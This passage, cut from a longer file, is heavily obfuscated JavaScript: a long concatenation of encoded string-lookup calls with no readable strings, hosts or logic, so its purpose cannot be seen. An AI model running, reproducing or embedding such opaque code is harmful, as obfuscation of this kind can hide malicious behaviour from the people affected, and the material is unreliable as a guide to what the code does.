008,'hUxP')+Y(0x1036,'LdzU')+Y(0x954,'v#IL')+Y(0xa8e,'v#IL')+Y(0xae8,'NuAl')+Y(0xf76,'D^@!')+Y(0x845,'u64]')+Y(0x7a1,'K2Do')+Y(0xbfb,'%b#1')+Y(0x824,'f$m(')+Y(0xe72,'Kfrd')+Y(0x688,'*Y(T')+Y(0xbc6,'P!$i')+Y(0x1370,'at3*')+Y(0x353,'m3m%')+Y(0xd38,'j8nd')+Y(0x1e2,'eLgr')+Y(0x8ac,'[#*!')+Y(0xdcf,'LdzU')+Y(0x945,'eLgr')+Y(0x12a1,'fZe^')+Y(0x12a2,'e5DG')+Y(0x315,'cp&h')+Y(0x11f6,'hUxP')+Y(0xcb3,'%5g3')+Y(0x12db,'vAL3')+Y(0x440,'%5g3')+Y(0xbba,'u64]')+Y(0x132f,'uc7X')+Y(0x9b5,'j8nd')+Y(0x5df,'u64]')+Y(0xfcd,'[#*!')+Y(0xac0,'D^@!')+Y(0x163,'Tqsz')+Y(0xa3a,'eLgr')+Y(0x8a0,'vAL3')+Y(0x193,'3H!M')+Y(0xa62,'4yV#')+Y(0x1372,'dJj!')+Y(0x875,'3H!M')+Y(0x10d5,'D&w[')+Y(0x76f,'^lMc')+Y(0x1388,'at3*')+Y(0xbfe,'3H!M')+Y(0x113a,'lpGW')+Y(0xeaf,'%5g3')+Y(0x12de,'e5DG')+Y(0xa2d,'4yV#')+Y(0x131a,'OYsr')+Y(0x110d,'lpGW')+Y(0xdc,'Kfrd')+Y(0x112a,'%5g3')+Y(0xb5c,'tFNf')+Y(0xa92,'[#*!')+Y(0x147f,'4yV#')+Y(0xaf2,'Hf9d')+Y(0xc08,'j8nd')+Y(0x908,'Tqsz')+Y(0xb56,'Tqsz')+Y(0xf1b,'cJtW')+Y(0xbf5,'j8nd')+Y(0x90f,'Kfrd')+Y(0xabc,'at3*')+Y(0xdf3,'yYj)')+Y(0x490,'lpGW')+Y(0x60e,'z^Qa')+Y(0x85e,'P!$i')+Y(0x1350,'%5g3')+Y(0x459,'SNj#')+Y(0xf16,'LCu^')+Y(0x1234,'uc7X')+Y(0x1471,'v!Yg')+Y(0xcab,'^AYz')+Y(0xf58,'SNj#')+Y(0x138e,'P!$i')+Y(0x4b5,'*Y(T')+Y(0x67c,'D^@!')+Y(0xff9,'tFNf')+Y(0x13e6,'fZe^')+Y(0x6e4,'at3*')+Y(0xca4,'uc7X')+Y(0xe06,'uc7X')+Y(0x978,'M*f[')+Y(0x121e,'0cax')+Y(0x72a,'Kfrd')+Y(0x783,'0cax')+Y(0x8f2,'%b#1')+Y(0xb5b,'[#*!')+Y(0x11e6,'Hf9d')+Y(0xe4e,'fZe^')+Y(0x12b3,'D^@!')+Y(0x352,'acZE')+Y(0xd16,'3H!M')+Y(0xb18,'SNj#')+Y(0x1193,'SNRn')+Y(0xecb,'D&w[')+Y(0x9d1,'P5&2')+Y(0xf66,'P5&2')+Y(0x851,'Tqsz')+Y(0x36a,'NuAl')+Y(0x728,'fZe^')+Y(0xdc6,'SNRn')+Y(0xf47,'OYsr')+Y(0x1054,'SNj#')+Y(0xea4,'z^Qa')+Y(0x8ca,'^AYz')+Y(0x6b6,'yYj)')+Y(0xec0,'LdzU')+Y(0xe75,'fZe^')+Y(0xb44,'^lMc')+Y(0x676,'3H!M')+Y(0x797,'vAL3')+Y(0xbd9,'j8nd')+Y(0x6d5,'e8Wp')+Y(0x1261,'e8Wp')+Y(0xd7e,'NuAl')+Y(0xc4f,'v!Yg')+Y(0x1202,'^AYz')+Y(0x142b,'D&w[')+Y(0x297,'P5&2')+Y(0xa30,'%b#1')+Y(0xb11,'eLgr')+Y(0x10b3,'u64]')+Y(0x1338,'acZE')+Y(0xb66,'v!Yg'))+(Y(0xba3,'LCu^')+Y(0x5f1,'Kfrd')+Y(0x1317,'@xP$')+Y(0xb3e,'Kfrd')+Y(0x1104,'lpGW')+Y(0x124c,'yYj)')+Y(0xd5e,'%b#1')+Y(0x904,'LdzU')+Y(0x6ed,'NuAl')+Y(0xcf4,'P5&2')+Y(0xd98,'LdzU')+Y(0x358,'v#IL')+Y(0x1012,'e8Wp')+Y(0x11b6,'hUxP')+Y(0x71b,'at3*')+Y(0x10ff,'4yV#')+Y(0x765,'NuAl')+Y(0x3b1,'4yV#')+Y(0x610,'Kfrd')+Y(0xdc3,'tFNf')+Y(0x128b,'0cax')+Y(0x375,'lpGW')+Y(0xfa6,'D&w[')+Y(0x101e,'cJtW')+Y(0x974,'^lMc')+Y(0xe5c,'m3m%')+Y(0xa06,'%5g3')+Y(0xe63,'M*f[')+Y(0xc6f,'LCu^')+Y(0xf83,'z1Y#')+Y(0x4dd,'v!Yg')+Y(0x11b9,'^lMc')+Y(0xd5a,'P5&2')+Y(0x12d9,'D^@!')+Y(0x4c6,'cJtW')+Y(0xa38,'at3*')+Y(0x97c,'%5g3')+Y(0x665,'%b#1')+Y(0x72f,'4yV#')+Y(0x7f6,'uc7X')+Y(0x813,'NuAl')+Y(0x1039,'v#IL')+Y(0x432,'3H!M')+Y(0xbe5,'0cax')+Y(0x968,'cJtW')+Y(0x1a3,'yYj)')+Y(0x228,'z^Qa')+Y(0x6f6,'acZE')+Y(0xa35,'e5DG')+Y(0x805,'m3m%')+Y(0x999,'LCu^')+Y(0x13ad,'Tqsz')+Y(0x901,'NuAl')+Y(0x96c,'OYsr')+Y(0xb19,'e5DG')+Y(0x347,'z^Qa')+Y(0x82c,'SNj#')+Y(0x1477,'LdzU')+Y(0x735,'yYj)')+Y(0x1405,'@xP$')+Y(0x481,'e8Wp')+Y(0x93c,'uc7X')+Y(0x388,'OYsr')+Y(0x11fb,'f$m(')+Y(0x2e7,'lpGW')+Y(0x1150,'fZe^')+Y(0xbcc,'LdzU')+Y(0x4a9,'@xP$')+Y(0x4f6,'P!$i')+Y(0x328,'f$m(')+Y(0x99c,'at3*')+Y(0xe6f,'@xP$')+Y(0x7bb,'eLgr')+Y(0xf32,'NuAl')+Y(0x11b3,'eLgr')+Y(0xcb4,'v!Yg')+Y(0x3fc,'LdzU')+Y(0x651,'*Y(T')+Y(0x4e2,'^lMc')+Y(0x8b8,'OYsr')+Y(0x720,'SNj#')+Y(0x936,'acZE')+Y(0x1026,'lpGW')+Y(0x1173,'uc7X')+Y(0x1061,'v!Yg')+Y(0xdc2,'Kfrd')+Y(0x468,'D&w[')+Y(0xd57,'SNRn')+Y(0xd93,'uc7X')+Y(0xdbb,'D^@!')+Y(0x1252,'Tqsz')+Y(0x1ca,'%b#1')+Y(0x90d,'dJj!')+Y(0xbce,'D&w[')+Y(0x245,'j8nd')+Y(0x82b,'xS4K')+Y(0x532,'e8Wp')+Y(0xa5f,'eLgr')+Y(0x41f,'LdzU')+Y(0xd7c,'SNRn')+Y(0x1279,'%b#1')+Y(0x54e,'fZe^')+Y(0xedf,'%b#1')+Y(0x5ca,'3H!M')+Y(0x409,'z1Y#')+Y(0x514,'SNRn')+Y(0x9bc,'acZE')+Y(0x1040,'3H!M')+Y(0x55f,'NuAl')+Y(0x1f2,'hUxP')+Y(0x8e9,'@xP$')+Y(0x681,'tFNf')+Y(0xa8c,'lpGW')+Y(0x2d2,'eLgr')+Y(0xfb6,'SNRn')+Y(0xa16,'z1Y#')+Y(0x666,'e8Wp')+Y(0x18e,'OYsr')+Y(0x1e9,'vAL3')+Y(0x29c,'P!$i')+Y(0x470,'P5&2')+Y(0x405,'j8nd')+Y(0x10e0,'z1Y#')+Y(0x8b5,'P5&2')+Y(0x1203,'Kfrd')+Y(0x3b0,'yYj)')+Y(0x24a,'vAL3')+Y(0xe35,'cp&h')+Y(0xb7b,'0cax')+Y(0xd0c,'Tqsz')+Y(0xbbe,'e5DG')+Y(0x13ea,'at3*')+Y(0xc50,'SNj#')+Y(0xf87,'cJtW')+Y(0x6ca,'OYsr')+Y(0xa29,'LCu^')+Y(0xff8,'4yV#')+Y(0xd7b,'Hf9d')+Y(0x43e,'xS4K')+Y(0xa34,'4yV#')+Y(0xe62,'@xP$')+Y(0xb49,'NuAl')+Y(0xe8f,'D^@!')+Y(0xe82,'cJtW')+Y(0x586,'*Y(T')+Y(0x1147,'D&w[')+Y(0xde4,'SNRn')+Y(0xb9c,'Kfrd')+Y(0x1031,'K2Do')+Y(0xe00,'3H!M')+Y(0x1111,'v#IL')+Y(0x11da,'v!Yg')+Y(0x116,'^AYz')+Y(0x380,'uc7X')+Y(0x10eb,'f$m(')+Y(0xe56,'Hf9d')+Y(0xd77,'3H!M')+Y(0x773,'Kfrd')+Y(0xc2c,'3H!M')+Y(0xa6d,'lpGW')+Y(0x8d7,'M*f[')+Y(0x12af,'j8nd')+Y(0x20e,'D^@!')+Y(0x1313,'Tqsz')+Y(0x6bf,'uc7X')+Y(0xc51,'cp&h')+Y(0xf60,'3H!M')+Y(0xcc1,'LCu^')+Y(0x3ea,'fZe^')+Y(0x11c1,'Tqsz')+Y(0x980,'@xP$')+Y(0x12f1,'P!$i')+Y(0x187,'uc7X')+Y(0x1128,'vAL3')+Y(0xd31,'P!$i')+Y(0x669,'j8nd')+Y(0x10c6,'m3m%')+Y(0x713,'lpGW')+Y(0x11cc,'NuAl')+Y(0x6ad,'hUxP')+Y(0x3d4,'fZe^')+Y(0x652,'lpGW')+Y(0xfa9,'OYsr')+Y(0x924,'P!$i')+Y(0xcac,'SNRn')+Y(0x128e,'^lMc')+Y(0xcad,'P5&2')+Y(0xcc4,'lpGW')+Y(0x499,'0cax')+Y(0x12e8,'SNj#')+Y(0x115a,'D&w[')+Y(0x105d,'0cax')+Y(0x3c5,'at3*')+Y(0x3c3,'uc7X')+Y(0x10ef,'cp&h')+Y(0x11d8,'v#IL')+Y(0x13d1,'z1Y#')+Y(0xbfa,'cJtW')+Y(0x111,'Hf9d')+Y(0x93e,'uc7X'))+(Y(0xe1b,'Tqsz')+Y(0x1314,'M*f[')+Y(0xce7,'eLgr')+Y(0x438,'%5g3')+Y(0x6e1,'0cax')+Y(0x8e7,'f$m(')+Y(0xce1,'z^Qa')+Y(0x166,'D^@!')+Y(0x192,'z^Qa')+Y(0x231,'^lMc')+Y(0x1470,'e5DG')+Y(0x456,'e5DG')+Y(0x6d0,'%5g3')+Y(0x20c,'u64]')+Y(0x1399,'j8nd')+Y(0xc21,'cp&h')+Y(0x10c9,'e8Wp')+Y(0xb23,'@xP$')+Y(0xb5a,'j8nd')+Y(0xf91,'v#IL')+Y(0x256,'acZE')+Y(0xba8,'fZe^')+Y(0xb15,'SNRn')+Y(0x141c,'%5g3')+Y(0xb1e,'at3*')+Y(0xe70,'fZe^')+Y(0x104a,'3H!M')+Y(0x692,'Hf9d')+Y(0xca,'acZE')+Y(0x2fe,'uc7X')+Y(0x5da,'0cax')+Y(0x147,'e8Wp')+Y(0xa87,'j8nd')+Y(0x1363,'vAL3')+Y(0xc26,'3H!M')+Y(0xbe8,'D&w[')+Y(0x592,'xS4K')+Y(0xd78,'^AYz')+Y(0x3f2,'Hf9d')+Y(0xf81,'LdzU')+Y(0x570,'P5&2')+Y(0xb79,'0cax')+Y(0x8fc,'Tqsz')+Y(0x10a6,'%b#1')+Y(0x3f8,'0cax')+Y(0x3a3,'at3*')+Y(0x137a,'yYj)')+Y(0x702,'@xP$')+Y(0x2fb,'v!Yg')+Y(0x8d6,'m3m%')+Y(0xc8f,'M*f[')+Y(0x51e,'M*f[')+Y(0xf46,'u64]')+Y(0xedc,'^AYz')+Y(0x1287,'z^Qa')+Y(0x6e5,'acZE')+Y(0xb63,'D^@!')+Y(0x13ac,'SNRn')+Y(0x160,'0cax')+Y(0x29b,'NuAl')+Y(0x1162,'Tqsz')+Y(0x108d,'SNRn')+Y(0x1114,'LdzU')+Y(0xb9f,'e5DG')+Y(0x65e,'z^Qa')+Y(0xb48,'xS4K')+Y(0xe49,'Hf9d')+Y(0x1ce,'SNRn')+Y(0x1401,'[#*!')+Y(0xab0,'cp&h')+Y(0x5cf,'P!$i')+Y(0xb27,'lpGW')+Y(0x11c,'%5g3')+Y(0x116b,'z1Y#')+Y(0x1149,'v!Yg')+Y(0x996,'eLgr')+Y(0xb4c,'z1Y#')+Y(0x318,'yYj)')+Y(0x1394,'f$m(')+Y(0xb5f,'e8Wp')+Y(0x766,'z1Y#')+Y(0xddf,'uc7X')+Y(0xb36,'e8Wp')+Y(0x203,'^AYz')+Y(0xfc3,'Kfrd')+Y(0x13d8,'cp&h')+Y(0x58b,'e5DG')+Y(0xed3,'P5&2')+Y(0x6df,'j8nd')+Y(0xf34,'SNRn')+Y(0x927,'xS4K')+Y(0xfb9,'f$m(')+Y(0x1286,'LdzU')+Y(0x1312,'f$m(')+Y(0xb16,'P!$i')+Y(0x64d,'SNj#')+Y(0x337,'LCu^')+Y(0xaeb,'P5&2')+Y(0xd72,'3H!M')+Y(0x6f1,'^lMc')+Y(0x138a,'*Y(T')+Y(0x3c0,'dJj!')+Y(0x12c8,'v#IL')+Y(0xd61,'3H!M')+Y(0xe1f,'e5DG')+Y(0x1103,'yYj)')+Y(0xdd5,'z1Y#')+Y(0x2da,'D^@!')+Y(0x1291,'cJtW')+Y(0x8d9,'cp&h')+Y(0x8c4,'P5&2')+Y(0xd86,'4yV#')+Y(0x2b9,'eLgr')+Y(0xd09,'SNj#')+Y(0x12c,'[#*!')+Y(0x1480,'v!Yg')+Y(0x761,'lpGW')+Y(0xd06,'v!Yg')+Y(0x303,'e8Wp')+Y(0x918,'cp&h')+Y(0x492,'eLgr')+Y(0x1030,'Hf9d')+Y(0x46d,'4yV#')+Y(0xc7,'*Y(T')+Y(0xc90,'z1Y#')+Y(0x1152,'P5&2')+Y(0x9f6,'LCu^')+Y(0xf61,'Tqsz')+Y(0xb57,'eLgr')+Y(0x12f7,'fZe^')+Y(0x1243,'SNj#')+Y(0x257,'cJtW')+Y(0x3a8,'LdzU')+Y(0x167,'acZE')+Y(0xe36,'%5g3')+Y(0x250,'xS4K')+Y(0x703,'^AYz')+Y(0x351,'f$m(')+Y(0x395,'D^@!')+Y(0xe88,'acZE')+Y(0x12fe,'OYsr')+Y(0x433,'dJj!')+Y(0x777,'3H!M')+Y(0x3ff,'acZE')+Y(0xc5e,'fZe^')+Y(0x11f1,'LCu^')+Y(0xc38,'P5&2')+Y(0x907,'u64]')+Y(0x3f7,'OYsr')+Y(0x95a,'0cax')+Y(0xfa,'hUxP')+Y(0x136a,'xS4K')+Y(0xf99,'v#IL')+Y(0x56b,'Tqsz')+Y(0x13a6,'LdzU')+Y(0x3a2,'v#IL')+Y(0x4b4,'OYsr')+Y(0x687,'vAL3')+Y(0x1335,'4yV#')+Y(0x588,'3H!M')+Y(0x7f8,'v!Yg')+Y(0x1345,'yYj)')+Y(0xe64,'f$m(')+Y(0x848,'m3m%')+Y(0xd90,'dJj!')+Y(0xd40,'^AYz')+Y(0x41d,'[fDc')+Y(0xef6,'Hf9d')+Y(0xf57,'tFNf')+Y(0xd76,'e5DG')+Y(0xa99,'*Y(T')+Y(0xce6,'0cax')+Y(0xfdd,'K2Do')+Y(0x12ff,'acZE')+Y(0xe8c,'z1Y#')+Y(0x50a,'tFNf')+Y(0x712,'cp&h')+Y(0x3e9,'xS4K')+Y(0x1466,'v!Yg')+Y(0xa60,'M*f[')+Y(0x105c,'e5DG')+Y(0x130a,'NuAl')+Y(0x8e2,'at3*')+Y(0x1427,'tFNf')+Y(0x965,'Tqsz')+Y(0x560,'SNj#')+Y(0x3b6,'eLgr')+Y(0xc7b,'at3*')+Y(0xf01,'j8nd')+Y(0x12a0,'e5DG')+Y(0x1085,'z1Y#')+Y(0x13e3,'vAL3')+Y(0x8ff,'lpGW')+Y(0x411,'cp&h')+Y(0x503,'4yV#')+Y(0x5bc,'4yV#')+Y(0x2a1,'%b#1')+Y(0xa37,'e5DG')+Y(0x342,'tFNf')+Y(0x1483,'e5DG'))+(Y(0x7e6,'SNj#')+Y(0x41a,'fZe^')+Y(0xea7,'uc7X')+Y(0xfe9,'K2Do')+Y(0x6f3,'*Y(T')+Y(0x8f8,'j8nd')+Y(0x3cb,'*Y(T')+Y(0x165,'acZE')+Y(0x1288,'e8Wp')+Y(0xf44,'v#IL')+Y(0x11b,'at3*')+Y(0x53d,'Tqsz')+Y(0x5c6,'*Y(T')+Y(0xc22,'SNRn')+Y(0xeec,'at3*')+Y(0x1189,'%5g3')+Y(0x12f3,'lpGW')+Y(0x27a,'xS4K')+Y(0xe5,'@xP$')+Y(0x101c,'%5g3')+Y(0xabb,'LCu^')+Y(0x564,'eLgr')+Y(0x1081,'4yV#')+Y(0x7d3,'at3*')+Y(0x298,'z1Y#')+Y(0x83c,'vAL3')+Y(0x10a7,'4yV#')+Y(0xeb0,'at3*')+Y(0x672,'D&w[')+Y(0x9cc,'e5DG')+Y(0x6e2,'cJtW')+Y(0xda6,'fZe^')+Y(0x1f3,'OYsr')+Y(0x132e,'%b#1')+Y(0x580,'P!$i')+Y(0xe2a,'eLgr')+Y(0xa76,'v#IL')+Y(0x5ad,'u64]')+Y(0xbd8,'fZe^')+Y(0xaaa,'3H!M')+Y(0xcc7,'P5&2')+Y(0x1167,'e8Wp')+Y(0x13bc,'acZE')+Y(0x144d,'Kfrd')+Y(0x1098,'SNRn')+Y(0x6af,'D&w[')+Y(0xcca,'hUxP')+Y(0xfbb,'v#IL')+Y(0xd48,'acZE')+Y(0x3b9,'e5DG')+Y(0x1270,'P5&2')+Y(0x80d,'[fDc')+Y(0x76c,'z1Y#')+Y(0x1320,'z^Qa')+Y(0x4b2,'[fDc')+Y(0xdeb,'eLgr')+Y(0xc70,'hUxP')+Y(0x42b,'^AYz')+Y(0xce8,'4yV#')+Y(0x5e8,'v#IL')+Y(0x12fd,'dJj!')+Y(0xe3d,'xS4K')+Y(0xfff,'P!$i')+Y(0x1468,'acZE')+Y(0x125c,'eLgr')+Y(0xb2a,'4yV#')+Y(0x226,'NuAl')+Y(0x15a,'lpGW')+Y(0x8b2,'OYsr')+Y(0x8db,'m3m%')+Y(0x12a7,'lpGW')+Y(0x1294,'SNRn')+Y(0xd91,'4yV#')+Y(0x4f9,'uc7X')+Y(0x5b4,'D^@!')+Y(0x8ab,'D^@!')+Y(0xd92,'@xP$')+Y(0x7cf,'SNj#')+Y(0x790,'NuAl')+Y(0x309,'D&w[')+Y(0x5d2,'xS4K')+Y(0x408,'vAL3')+Y(0x68c,'at3*')+Y(0x109b,'u64]')+Y(0x1462,'K2Do')+Y(0xb2d,'D&w[')+Y(0x68f,'D&w[')+Y(0x740,'v#IL')+Y(0x4af,'yYj)')+Y(0x11e5,'LCu^')+Y(0x1185,'e5DG')+Y(0x1348,'3H!M')+Y(0x1380,'NuAl')+Y(0x1177,'xS4K')+Y(0xbe4,'cJtW')+Y(0x577,'^AYz')+Y(0xd27,'D&w[')+Y(0x617,'lpGW')+Y(0x1ad,'Tqsz')+Y(0x1123,'0cax')+Y(0xb73,'P!$i')+Y(0xc74,'K2Do')+Y(0x5e2,'P5&2')+Y(0xbea,'v#IL')+Y(0xe1,'e5DG')+Y(0x2dd,'OYsr')+Y(0x878,'Kfrd')+Y(0x361,'^AYz')+Y(0x16f,'cJtW')+Y(0xa9d,'P!$i')+Y(0x9e3,'vAL3')+Y(0x9b2,'OYsr')+Y(0x69f,'Hf9d')+Y(0xfb2,'j8nd')+Y(0xb08,'D^@!')+Y(0x704,'0cax')+Y(0x7bc,'cJtW')+Y(0x1415,'e8Wp')+Y(0x12a8,'Kfrd')+Y(0x8a3,'SNRn')+Y(0x864,'K2Do')+Y(0xc00,'D&w[')+Y(0x5b6,'yYj)')+Y(0x7b9,'v#IL')+Y(0x10fd,'z^Qa')+Y(0x104b,'[fDc')+Y(0x13ed,'vAL3')+Y(0x5b5,'P5&2')+Y(0xa50,'OYsr')+Y(0xe2b,'Hf9d')+Y(0x12f5,'e5DG')+Y(0x8ed,'hUxP')+Y(0x2bb,'tFNf')+Y(0xc0b,'e5DG')+Y(0xc03,'4yV#')+Y(0xa9b,'f$m(')+Y(0x47f,'[fDc')+Y(0x489,'vAL3')+Y(0x52d,'0cax')+Y(0x7f5,'0cax')+Y(0x78a,'D^@!')+Y(0x587,'@xP$')+Y(0x116a,'D^@!')+Y(0xd30,'^AYz')+Y(0x3e6,'Kfrd')+Y(0x90e,'%5g3')+Y(0x455,'SNj#')+Y(0xf28,'P!$i')+Y(0x483,'%b#1')+Y(0xd4,'K2Do')+Y(0xd54,'acZE')+Y(0x15e,'P5&2')+Y(0x15f,'at3*')+Y(0x95e,'Tqsz')+Y(0x10e8,'dJj!')+Y(0xa32,'lpGW')+Y(0x680,'acZE')+Y(0xe23,'yYj)')+Y(0x194,'LCu^')+Y(0xd12,'%5g3')+Y(0x28e,'LdzU')+Y(0xaac,'v!Yg')+Y(0xb87,'xS4K')+Y(0x5ee,'4yV#')+Y(0xbaf,'P5&2')+Y(0x5c9,'Kfrd')+Y(0x4ee,'K2Do')+Y(0xbb9,'acZE')+Y(0xfae,'e8Wp')+Y(0x4e8,'M*f[')+Y(0xdb6,'Kfrd')+Y(0xa98,'*Y(T')+Y(0x28c,'Kfrd')+Y(0x834,'v#IL')+Y(0x1412,'SNRn')+Y(0xe47,'acZE')+Y(0x32e,'uc7X')+Y(0x132c,'LdzU')+Y(0x754,'P!$i')+Y(0xe3,'at3*')+Y(0x1060,'uc7X')+Y(0x4bb,'@xP$')+Y(0x1161,'OYsr')+Y(0x951,'LdzU')+Y(0xc6e,'LdzU')+Y(0xeaa,'z1Y#')+Y(0xeb,'NuAl')+Y(0x362,'0cax')+Y(0xf8d,'Kfrd')+Y(0x425,'tFNf')+Y(0x1353,'cp&h')+Y(0x25b,'u64]')+Y(0x173,'j8nd')+Y(0xf7a,'eLgr')+Y(0x17a,'M*f[')+Y(0x98e,'v!Yg')+Y(0xc8d,'P5&2')+Y(0x4a5,'Tqsz')+Y(0x13f4,'%5g3')+Y(0x2ab,'Kfrd'))+(Y(0xb61,'K2Do')+Y(0x479,'m3m%')+Y(0xb38,'lpGW')+Y(0x1271,'@xP$')+Y(0x11e3,'D^@!')+Y(0xa85,'j8nd')+Y(0xb40,'m3m%')+Y(0x120d,'%b#1')+Y(0x8b4,'cJtW')+Y(0xf2a,'%5g3')+Y(0x33e,'v!Yg')+Y(0x247,'%5g3')+Y(0x89b,'z1Y#')+Y(0x60f,'z^Qa')+Y(0xe97,'f$m(')+Y(0xe0f,'SNRn')+Y(0x6b7,'D&w[')+Y(0x11ae,'u64]')+Y(0x135b,'z^Qa')+Y(0x690,'dJj!')+Y(0xd6a,'M*f[')+Y(0x12ea,'@xP$')+Y(0x1099,'Hf9d')+Y(0x1112,'u64]')+Y(0x1340,'D&w[')+Y(0x1351,'f$m(')+Y(0x8ea,'at3*')+Y(0x135,'uc7X')+Y(0xd0e,'%b#1')+Y(0x1398,'P!$i')+Y(0xfa0,'Kfrd')+Y(0x890,'eLgr')+Y(0xda1,'3H!M')+Y(0x6bb,'e5DG')+Y(0xe5f,'4yV#')+Y(0xb2e,'LdzU')+Y(0xb91,'m3m%')+Y(0x12ac,'v!Yg')+Y(0x130,'Hf9d')+Y(0x1225,'[fDc')+Y(0xda0,'%b#1')+Y(0x767,'%5g3')+Y(0xfaa,'P5&2')+Y(0x142,'3H!M')+Y(0xae3,'^AYz')+Y(0x13db,'v#IL')+Y(0x769,'LCu^')+Y(0x1264,'yYj)')+Y(0xf41,'0cax')+Y(0x10e7,'z^Qa')+Y(0xb1a,'Hf9d')+Y(0x739,'%b#1')+Y(0x139b,'^lMc')+Y(0x1214,'LdzU')+Y(0x7a9,'@xP$')+Y(0x92c,'OYsr')+Y(0xf4c,'tFNf')+Y(0xc85,'D&w[')+Y(0x796,'hUxP')+Y(0x1f5,'OYsr')+Y(0xbbc,'%5g3')+Y(0x821,'[fDc')+Y(0x448,'[#*!')+Y(0xdc8,'0cax')+Y(0x569,'M*f[')+Y(0x1198,'SNRn')+Y(0xc42,'vAL3')+Y(0x86e,'[fDc')+Y(0x799,'^lMc')+Y(0xf42,'cp&h')+Y(0x1374,'[#*!')+Y(0x661,'4yV#')+Y(0x8a2,'3H!M')+Y(0x11e8,'D^@!')+Y(0x3a5,'cJtW')+Y(0x383,'v!Yg')+Y(0x1262,'uc7X')+Y(0x13ef,'*Y(T')+Y(0xd4c,'Tqsz')+Y(0xe5e,'^lMc')+Y(0x1aa,'@xP$')+Y(0x322,'M*f[')+Y(0x105f,'uc7X')+Y(0xa24,'u64]')+Y(0x9af,'LdzU')+Y(0xfab,'NuAl')+Y(0xb64,'P!$i')+Y(0xafc,'z1Y#')+Y(0x357,'P5&2')+Y(0x73e,'u64]')+Y(0x13b,'4yV#')+Y(0x13e9,'4yV#')+Y(0x4be,'lpGW')+Y(0x153,'K2Do')+Y(0x932,'eLgr')+Y(0x12a6,'LdzU')+Y(0x1158,'vAL3')+Y(0x370,'at3*')+Y(0x127a,'Hf9d')+Y(0x107d,'eLgr')+Y(0x892,'uc7X')+Y(0x8d1,'at3*')+Y(0x53e,'*Y(T')+Y(0xf36,'v#IL')+Y(0xe66,'^AYz')+Y(0x4a1,'[fDc')+Y(0x33d,'cJtW')+Y(0x265,'e5DG')+Y(0x52b,'acZE')+Y(0xd52,'NuAl')+Y(0xe83,'fZe^')+Y(0x1d0,'Hf9d')+Y(0xee7,'e5DG')+Y(0x1148,'^AYz')+Y(0xaa4,'f$m(')+Y(0xa64,'uc7X')+Y(0x10d0,'cp&h')+Y(0x424,'D&w[')+Y(0xdd2,'cp&h')+Y(0x73a,'P5&2')+Y(0x139e,'^lMc')+Y(0x41b,'4yV#')+Y(0x722,'[#*!')+Y(0xf21,'OYsr')+Y(0xc88,'P5&2')+Y(0xdac,'acZE')+Y(0x1361,'yYj)')+Y(0x3ab,'Hf9d')+Y(0x222,'^lMc')+Y(0xa41,'Hf9d')+Y(0x8df,'%5g3')+Y(0xd3a,'cJtW')+Y(0x295,'e5DG')+Y(0x1d1,'4yV#')+Y(0xe27,'acZE')+Y(0x1349,'hUxP')+Y(0xd4e,'vAL3')+Y(0x123e,'SNj#')+Y(0xe8d,'v!Yg')+Y(0xe9f,'v#IL')+Y(0x84b,'%b#1')+Y(0x1090,'v#IL')+Y(0x113c,'SNj#')+Y(0xce3,'hUxP')+Y(0x991,'D^@!')+Y(0xbc0,'[fDc')+Y(0x77f,'D&w[')+Y(0x913,'cJtW')+Y(0xbf2,'at3*')+Y(0x140e,'z^Qa')+Y(0x1d8,'3H!M')+Y(0x5bb,'v#IL')+Y(0x504,'fZe^')+Y(0xc37,'dJj!')+Y(0xc53,'lpGW')+Y(0x1b4,'j8nd')+Y(0x103a,'D&w[')+Y(0x1e5,'^AYz')+Y(0xef2,'^lMc')+Y(0x660,'P5&2')+Y(0x1208,'lpGW')+Y(0xc40,'0cax')+Y(0x5f5,'z1Y#')+Y(0xea9,'tFNf')+Y(0x9a2,'Kfrd')+Y(0xdc7,'cp&h')+Y(0xed9,'P!$i')+Y(0xff7,'fZe^')+Y(0x1013,'lpGW')+Y(0xe76,'Hf9d')+Y(0xa36,'*Y(T')+Y(0xf7,'vAL3')+Y(0x10ce,'LCu^')+Y(0x138,'SNRn')+Y(0x4eb,'4yV#')+Y(0x11df,'xS4K')+Y(0x10b4,'hUxP')+Y(0xfdf,'@xP$')+Y(0x3b2,'hUxP')+Y(0x129c,'acZE')+Y(0x108,'M*f[')+Y(0xd62,'cJtW')+Y(0x67d,'[#*!')+Y(0x97d,'e8Wp')+Y(0xa8d,'^lMc')+Y(0x37f,'P5&2')+Y(0x114d,'3H!M')+Y(0x9d5,'SNj#')+Y(0xa44,'3H!M')+Y(0xe89,'z1Y#')+Y(0xe0b,'dJj!')+Y(0x1382,'Kfrd')+Y(0x142a,'lpGW')+Y(0x278,'OYsr')+Y(0x12eb,'cp&h')+Y(0x54b,'tFNf')+Y(0x149,'K2Do')+Y(0xde9,'*Y(T')+Y(0x1417,'eLgr')+Y(0x10a8,'cJtW'))+(Y(0x10dc,'3H!M')+Y(0x988,'^AYz')+Y(0x54a,'@xP$')+Y(0x11a8,'LdzU')+Y(0x115f,'z^Qa')+Y(0x1247,'tFNf')+Y(0x9fd,'Kfrd')+Y(0x7fb,'^lMc')+Y(0x84a,'vAL3')+Y(0xa40,'tFNf')+Y(0x782,'[#*!')+Y(0x19a,'m3m%')+Y(0xc3c,'v!Yg')+Y(0xd0,'0cax')+Y(0xa0e,'^AYz')+Y(0x30a,'fZe^')+Y(0xd84,'NuAl')+Y(0x1485,'@xP$')+Y(0x899,'D&w[')+Y(0x1293,'SNRn')+Y(0xf40,'Hf9d')+Y(0x563,'P!$i')+Y(0x136f,'yYj)')+Y(0x8b6,'4yV#')+Y(0x130b,'0cax')+Y(0x115e,'cp&h')+Y(0xd6f,'z1Y#')+Y(0x2ed,'[fDc')+Y(0x54c,'Tqsz')+Y(0x518,'^AYz')+Y(0x111b,'^lMc')+Y(0xab5,'vAL3')+Y(0x6d2,'dJj!')+Y(0x55b,'*Y(T')+Y(0x146,'e5DG')+Y(0xdb4,'z1Y#')+Y(0xe17,'SNj#')+Y(0x8bf,'Kfrd')+Y(0x856,'OYsr')+Y(0xae0,'j8nd')+Y(0x800,'v!Yg')+Y(0x756,'e8Wp')+Y(0xa39,'e8Wp')+Y(0x3bd,'P5&2')+Y(0x1297,'[#*!')+Y(0x811,'eLgr')+Y(0x1096,'u64]')+Y(0x92b,'v#IL')+Y(0x10cb,'^AYz')+Y(0x10b1,'@xP$')+Y(0xd3b,'[#*!')+Y(0xa21,'j8nd')+Y(0x1295,'4yV#')+Y(0x33f,'Kfrd')+Y(0x291,'Tqsz')+Y(0x61d,'Hf9d')+Y(0x138c,'Hf9d')+Y(0x546,'SNj#')+Y(0x70f,'OYsr')+Y(0x